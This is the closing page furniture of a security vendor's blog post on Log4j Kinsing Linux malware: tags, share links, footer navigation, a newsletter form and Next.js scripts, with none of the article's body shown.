<!-- -->}</code></div></div><hr class="MuiDivider-root MuiDivider-fullWidth mui-je8jgj"/><div class="MuiGrid-root MuiGrid-container MuiGrid-direction-xs-row mui-1f11l0v"><div class="MuiGrid-root MuiGrid-direction-xs-row MuiGrid-grid-xs-grow mui-1fzf7xv"><p class="MuiTypography-root MuiTypography-body2 MuiTypography-gutterBottom mui-pvpg77">Post Tags:</p><div class="MuiStack-root mui-1rs5ghr"><a class="MuiButtonBase-root MuiChip-root MuiChip-filled MuiChip-sizeMedium MuiChip-colorDefault MuiChip-clickable MuiChip-clickableColorDefault MuiChip-filledDefault mui-18vjcfa" tabindex="0" href="/blog/tag/malware"><span class="MuiChip-label MuiChip-labelMedium mui-s01idy">Malware</span></a><a class="MuiButtonBase-root MuiChip-root MuiChip-filled MuiChip-sizeMedium MuiChip-colorDefault MuiChip-clickable MuiChip-clickableColorDefault MuiChip-filledDefault mui-18vjcfa" tabindex="0" href="/blog/tag/linux-security"><span class="MuiChip-label MuiChip-labelMedium mui-s01idy">Linux Security</span></a><a class="MuiButtonBase-root MuiChip-root MuiChip-filled MuiChip-sizeMedium MuiChip-colorDefault MuiChip-clickable MuiChip-clickableColorDefault MuiChip-filledDefault mui-18vjcfa" tabindex="0" href="/blog/tag/linux-forensics"><span class="MuiChip-label MuiChip-labelMedium mui-s01idy">Linux Forensics</span></a></div></div><div class="MuiGrid-root MuiGrid-direction-xs-row MuiGrid-grid-xs-auto mui-1g084te"><p class="MuiTypography-root MuiTypography-body2 MuiTypography-gutterBottom mui-pvpg77">Share this post:</p><div class="MuiStack-root mui-1rs5ghr"><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-1e49jx2" target="_blank" rel="noopener noreferrer" title="Share on X / Twitter" href="https://twitter.com/intent/tweet?text=Log4j Kinsing Linux Stealth Malware in the Wild&amp;url=https://www.sandflysecurity.com/blog/log4j-kinsing-linux-malware-in-the-wild/"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeLarge mui-1cf8mir" focusable="false" aria-hidden="true" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" width="448" height="512"><path fill="currentColor" d="M64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h320c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm297.1 84L257.3 234.6L379.4 396h-95.6L209 298.1L123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5l78.2-89.5zm-37.8 251.6L153.4 142.9h-28.3l171.8 224.7h26.3z"></path></svg></a><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-1e49jx2" target="_blank" rel="noopener noreferrer" href="https://www.reddit.com/submit?url=https://www.sandflysecurity.com/blog/log4j-kinsing-linux-malware-in-the-wild/&amp;title=Log4j Kinsing Linux Stealth Malware in the Wild"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeLarge mui-1cf8mir" focusable="false" aria-hidden="true" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" width="448" height="512"><path fill="currentColor" d="M64 32h320c35.3 0 64 28.7 64 64v320c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96c0-35.3 28.7-64 64-64m241.9 134.4c20.6 0 37.3-16.7 37.3-37.3s-16.7-37.3-37.3-37.3c-18 0-33.1 12.8-36.6 29.8c-30.2 3.2-53.8 28.8-53.8 59.9v.2c-32.8 1.4-62.8 10.7-86.6 25.5c-8.8-6.8-19.9-10.9-32-10.9c-28.9 0-52.3 23.4-52.3 52.3c0 21 12.3 39 30.1 47.4c1.7 60.7 67.9 109.6 149.3 109.6s147.6-48.9 149.3-109.7c17.7-8.4 29.9-26.4 29.9-47.3c0-28.9-23.4-52.3-52.3-52.3c-12 0-23 4-31.9 10.8c-24-14.9-54.3-24.2-87.5-25.4v-.1c0-22.2 16.5-40.7 37.9-43.7c3.9 16.5 18.7 28.7 36.3 28.7zM155 248.1c14.6 0 25.8 15.4 25 34.4s-11.8 25.9-26.5 25.9s-27.5-7.7-26.6-26.7s13.5-33.5 28.1-33.5zm166.4 33.5c.9 19-12 26.7-26.6 26.7s-25.6-6.9-26.5-25.9s10.3-34.4 25-34.4s27.3 14.6 28.1 33.5zm-42.1 49.6c-9 21.5-30.3 36.7-55.1 36.7s-46.1-15.1-55.1-36.7c-1.1-2.6.7-5.4 3.4-5.7c16.1-1.6 33.5-2.5 51.7-2.5s35.6.9 51.7 2.5c2.7.3 4.5 3.1 3.4 5.7"></path></svg></a><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-1e49jx2" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.sandflysecurity.com/blog/log4j-kinsing-linux-malware-in-the-wild/"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeLarge mui-1cf8mir" focusable="false" aria-hidden="true" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" width="448" height="512"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3M135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5c0 21.3-17.2 38.5-38.5 38.5m282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7c-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5c67.2 0 79.7 44.3 79.7 101.9z"></path></svg></a></div></div><div class="MuiGrid-root MuiGrid-direction-xs-row MuiGrid-grid-xs-12 mui-bx9aap"><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-1e49jx2" href="/blog">← Return to Blog</a></div></div></div><!--$--><!--/$--></main><footer class="MuiBox-root mui-1ji9znz"><div class="MuiContainer-root MuiContainer-maxWidthLg mui-q59a5g"><hr class="MuiDivider-root MuiDivider-fullWidth mui-gymhye"/><div class="MuiGrid-root MuiGrid-container MuiGrid-direction-xs-row MuiGrid-spacing-xs-4 mui-19kavi8"><div class="MuiGrid-root MuiGrid-direction-xs-row MuiGrid-grid-xs-12 MuiGrid-grid-sm-6 MuiGrid-grid-md-3 mui-1u9hgvk"><h4 class="MuiTypography-root MuiTypography-h4 mui-198ihau">Contact Us</h4><hr class="MuiDivider-root MuiDivider-fullWidth mui-64a32h"/><div class="MuiBox-root mui-1tk81ik"><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineNone MuiStack-root mui-1p6dw3x" href="tel:+6433792313"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-iguwhy" focusable="false" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M6.62 10.79c1.44 2.83 3.76 5.15 6.59 6.59l2.2-2.2c.28-.28.67-.36 1.02-.25c1.12.37 2.32.57 3.57.57a1 1 0 0 1 1 1V20a1 1 0 0 1-1 1A17 17 0 0 1 3 4a1 1 0 0 1 1-1h3.5a1 1 0 0 1 1 1c0 1.25.2 2.45.57 3.57c.11.35.03.74-.25 1.02z"></path></svg><p class="MuiTypography-root MuiTypography-body1 mui-v4ebx">+64 3 3792313</p></a><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineNone MuiStack-root mui-l6vl1j" target="_blank" rel="noopener noreferrer" href="https://goo.gl/maps/9cFto1o6GNa9RK6S9"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-iguwhy" focusable="false" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12 11.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5M12 2a7 7 0 0 0-7 7c0 5.25 7 13 7 13s7-7.75 7-13a7 7 0 0 0-7-7"></path></svg><p class="MuiTypography-root MuiTypography-body1 mui-v4ebx">4 Ash Street Christchurch, New Zealand 8011</p></a></div><h4 class="MuiTypography-root MuiTypography-h4 mui-198ihau">Connect With Us</h4><hr class="MuiDivider-root MuiDivider-fullWidth mui-64a32h"/><div class="MuiBox-root mui-1tk81ik"><div class="MuiStack-root mui-gyj0xk"><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-1e49jx2" target="_blank" rel="noopener noreferrer" href="https://twitter.com/sandflysecurity" title="X / Twitter"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeLarge mui-1cf8mir" focusable="false" aria-hidden="true" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" width="512" height="512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2L487 464H345L233.7 318.6L106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9zm-24.8 373.8h39.1L151.1 88h-42z"></path></svg></a><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-1e49jx2" target="_blank" rel="noopener noreferrer" href="https://nz.linkedin.com/company/sandfly" title="Linkedin"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeLarge mui-1cf8mir" focusable="false" aria-hidden="true" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" width="448" height="512"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3M135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5c0 21.3-17.2 38.5-38.5 38.5m282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7c-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5c67.2 0 79.7 44.3 79.7 101.9z"></path></svg></a><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-1e49jx2" target="_blank" rel="noopener noreferrer" href="/blog/rss.xml" title="RSS"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeLarge mui-1cf8mir" focusable="false" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M6.18 15.64a2.18 2.18 0 0 1 2.18 2.18C8.36 19 7.38 20 6.18 20C5 20 4 19 4 17.82a2.18 2.18 0 0 1 2.18-2.18M4 4.44A15.56 15.56 0 0 1 19.56 20h-2.83A12.73 12.73 0 0 0 4 7.27zm0 5.66a9.9 9.9 0 0 1 9.9 9.9h-2.83A7.07 7.07 0 0 0 4 12.93z"></path></svg></a><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-1e49jx2" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCA1Pai8A76DYlB6xJg8yinw" title="Youtube"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeLarge mui-1cf8mir" focusable="false" aria-hidden="true" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg" width="576" height="512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305m-317.51 213.508V175.185l142.739 81.205z"></path></svg></a><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-1e49jx2" target="_blank" rel="noopener noreferrer" href="https://www.reddit.com/r/SandflySecurity/" title="Reddit"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeLarge mui-1cf8mir" focusable="false" aria-hidden="true" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" width="512" height="512"><path fill="currentColor" d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9c-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2c22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8c-9.7-10.1-23.4-16.3-38.4-16.3c-55.6 0-73.8 74.6-22.9 100.1c-1.8 7.9-2.6 16.3-2.6 24.7c0 83.8 94.4 151.7 210.3 151.7c116.4 0 210.8-67.9 210.8-151.7c0-8.4-.9-17.2-3.1-25.1c49.9-25.6 31.5-99.7-23.8-99.7M129.4 308.9c0-22 17.6-39.7 39.7-39.7c21.6 0 39.2 17.6 39.2 39.7c0 21.6-17.6 39.2-39.2 39.2c-22 .1-39.7-17.6-39.7-39.2m214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0c-4-3.5-4-9.7 0-13.7c3.5-3.5 9.7-3.5 13.2 0c27.8 28.5 120 29 149 0c3.5-3.5 9.7-3.5 13.2 0c4.1 4 4.1 10.2.1 13.7m-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2c0-22 17.6-39.7 39.2-39.7c22 0 39.7 17.6 39.7 39.7c-.1 21.5-17.7 39.2-39.7 39.2"></path></svg></a></div></div></div><div class="MuiGrid-root MuiGrid-direction-xs-row MuiGrid-grid-xs-12 MuiGrid-grid-sm-6 MuiGrid-grid-md-3 mui-1u9hgvk"><h4 class="MuiTypography-root MuiTypography-h4 mui-198ihau">Product Navigation</h4><hr class="MuiDivider-root MuiDivider-fullWidth mui-64a32h"/><ul class="MuiList-root MuiList-padding MuiList-dense mui-hudl6q"><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" style="text-decoration:none;color:inherit" href="/platform/threat-detection">Threat Detection</a></li><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" style="text-decoration:none;color:inherit" href="/platform/ssh-key-monitoring">SSH Key Monitoring</a></li><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" style="text-decoration:none;color:inherit" href="/platform/password-auditing">Password Auditing</a></li><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" style="text-decoration:none;color:inherit" href="/platform/drift-detection">Drift Detection</a></li><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" style="text-decoration:none;color:inherit" href="/platform/incident-response">Incident Response</a></li><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" style="text-decoration:none;color:inherit" href="/resources/requirements-installation">Requirements &amp; Installation</a></li></ul></div><div class="MuiGrid-root MuiGrid-direction-xs-row MuiGrid-grid-xs-12 MuiGrid-grid-sm-6 MuiGrid-grid-md-3 mui-1u9hgvk"><h4 class="MuiTypography-root MuiTypography-h4 mui-198ihau">General Navigation</h4><hr class="MuiDivider-root MuiDivider-fullWidth mui-64a32h"/><ul class="MuiList-root MuiList-padding MuiList-dense mui-hudl6q"><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" style="text-decoration:none;color:inherit" href="/about-us/our-company">Our Company</a></li><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" style="text-decoration:none;color:inherit" href="/about-us/partner">Partners</a></li><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" style="text-decoration:none;color:inherit" href="/under-attack">Under Attack?</a></li><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" style="text-decoration:none;color:inherit" href="/contact-us">Contact Us</a></li><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" style="text-decoration:none;color:inherit" href="/request-a-meeting">Meet with Sandfly Security</a></li><li class="MuiListItem-root MuiListItem-dense MuiListItem-padding mui-1ni433d"><a class="MuiButtonBase-root MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters MuiListItemButton-root MuiListItemButton-dense MuiListItemButton-gutters mui-1d4pd1n" tabindex="0" href="https://billing.sandflysecurity.com/p/login/28o7tJe2vbLNfEA9AA" style="text-decoration:none;color:inherit">Manage My Subscription</a></li></ul></div><div class="MuiGrid-root MuiGrid-direction-xs-row MuiGrid-grid-xs-12 MuiGrid-grid-sm-6 MuiGrid-grid-md-3 mui-1u9hgvk"><h4 class="MuiTypography-root MuiTypography-h4 mui-198ihau">Sign-up For Updates</h4><hr class="MuiDivider-root MuiDivider-fullWidth mui-64a32h"/><div class="MuiBox-root mui-1wlna3p"><form class="MuiStack-root mui-npyunk" name="Newsletter" data-netlify="true" netlify-honeypot="title" noValidate=""><input type="hidden" name="form-name" value="Newsletter"/><div class="MuiFormControl-root MuiFormControl-fullWidth mui-17qa0m8"><div class="MuiFormControl-root MuiFormControl-fullWidth MuiTextField-root mui-12asx5m"><label class="MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeSmall MuiInputLabel-outlined MuiFormLabel-colorPrimary MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeSmall MuiInputLabel-outlined mui-rw1vvv" data-shrink="false" for="_R_qan9adqiutbb_" id="_R_qan9adqiutbb_-label">First Name</label><div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl MuiInputBase-sizeSmall mui-9utbp2"><input aria-invalid="false" id="_R_qan9adqiutbb_" placeholder="First Name" type="text" class="MuiInputBase-input MuiOutlinedInput-input MuiInputBase-inputSizeSmall mui-zfrj0s" name="fname"/><fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline mui-1bl9ma3"><legend class="mui-81qg8w"><span>First Name</span></legend></fieldset></div></div></div><div class="MuiFormControl-root MuiFormControl-fullWidth mui-17qa0m8"><div class="MuiFormControl-root MuiFormControl-fullWidth MuiTextField-root mui-12asx5m"><label class="MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeSmall MuiInputLabel-outlined MuiFormLabel-colorPrimary MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeSmall MuiInputLabel-outlined mui-rw1vvv" data-shrink="false" for="_R_qen9adqiutbb_" id="_R_qen9adqiutbb_-label">Last Name</label><div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl MuiInputBase-sizeSmall mui-9utbp2"><input aria-invalid="false" id="_R_qen9adqiutbb_" placeholder="Last Name" type="text" class="MuiInputBase-input MuiOutlinedInput-input MuiInputBase-inputSizeSmall mui-zfrj0s" name="lname"/><fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline mui-1bl9ma3"><legend class="mui-81qg8w"><span>Last Name</span></legend></fieldset></div></div></div><div class="MuiFormControl-root MuiFormControl-fullWidth mui-17qa0m8"><div class="MuiFormControl-root MuiFormControl-fullWidth MuiTextField-root mui-12asx5m"><label class="MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeSmall MuiInputLabel-outlined MuiFormLabel-colorPrimary MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeSmall MuiInputLabel-outlined mui-rw1vvv" data-shrink="false" for="_R_qin9adqiutbb_" id="_R_qin9adqiutbb_-label">Email</label><div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl MuiInputBase-sizeSmall mui-9utbp2"><input aria-invalid="false" id="_R_qin9adqiutbb_" placeholder="Email" type="text" class="MuiInputBase-input MuiOutlinedInput-input MuiInputBase-inputSizeSmall mui-zfrj0s" name="email"/><fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline mui-1bl9ma3"><legend class="mui-81qg8w"><span>Email</span></legend></fieldset></div></div></div><button class="MuiButtonBase-root MuiButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary mui-1msz5ei" tabindex="0" type="submit"><span class="MuiButton-loadingWrapper" style="display:contents"></span>Subscribe</button></form></div></div></div></div><div class="MuiContainer-root MuiContainer-maxWidthLg mui-1ov0d89"><div class="MuiStack-root mui-1gl0bz7"><p class="MuiTypography-root MuiTypography-body1 mui-v4ebx">© 2026 Sandfly Security, Ltd. <a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineAlways mui-cc49x3" href="/end-user-license-agreement">End User License Agreement</a> &amp; <a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineAlways mui-cc49x3" href="/privacy-policy">Privacy Policy</a>. This site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service apply. Linux® is the registered trademark of Linus Torvalds in the U.S. and other countries.</p><a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-1e49jx2" href="https://www.veracode.com/verified/directory/sandfly-security" target="_blank" rel="noopener noreferrer"><img title="Veracode Verified Standard" alt="Veracode Verified Standard" loading="lazy" width="160" height="42" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fveracode-verified-standard-white.d24ef83e.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fveracode-verified-standard-white.d24ef83e.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fveracode-verified-standard-white.d24ef83e.png&amp;w=384&amp;q=75"/></a></div></div></footer><div class="MuiBox-root mui-qinwh"><button class="MuiButtonBase-root MuiFab-root MuiFab-circular MuiFab-sizeLarge MuiFab-primary MuiFab-root MuiFab-circular MuiFab-sizeLarge MuiFab-primary mui-1hedmg9" tabindex="0" type="button" style="transform:scale(0);visibility:hidden"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-iguwhy" focusable="false" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M13 20h-2V8l-5.5 5.5l-1.42-1.42L12 4.16l7.92 7.92l-1.42 1.42L13 8z"></path></svg></button></div></div><script src="/_next/static/chunks/webpack-b63a241e9d4094c5.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n4:I[9766,[],\"\"]\n5:I[98924,[],\"\"]\n7:I[24431,[],\"OutletBoundary\"]\n9:I[15278,[],\"AsyncMetadataOutlet\"]\nb:I[24431,[],\"ViewportBoundary\"]\nd:I[24431,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[57150,[],\"\"]\n:HL[\"/_next/static/media/d3ebbfd689654d3a-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/11f9ec4ab2195a0f.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"D0NT2guqujJ0GHsj_ApsK\",\"p\":\"\",\"c\":[\"\",\"blog\",\"log4j-kinsing-linux-malware-in-the-wild\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(base-layout)\",{\"children\":[\"blog\",{\"children\":[[\"slug\",\"log4j-kinsing-linux-malware-in-the-wild\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/11f9ec4ab2195a0f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(base-layout)\",[\"$\",\"$1\",\"c\",{\"children\":[null,\"$L3\"]}],{\"children\":[\"blog\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"log4j-kinsing-linux-malware-in-the-wild\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n"])</script><script>self.__next_f.push([1,"11:I[5705,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"218\",\"static/chunks/218-fee45e41b2b22389.js\",\"7177\",\"static/chunks/app/layout-5f4328cab028f52b.js\"],\"default\"]\n12:I[76129,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"218\",\"static/chunks/218-fee45e41b2b22389.js\",\"7177\",\"static/chunks/app/layout-5f4328cab028f52b.js\"],\"default\"]\n13:I[51241,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"218\",\"static/chunks/218-fee45e41b2b22389.js\",\"7177\",\"static/chunks/app/layout-5f4328cab028f52b.js\"],\"default\"]\n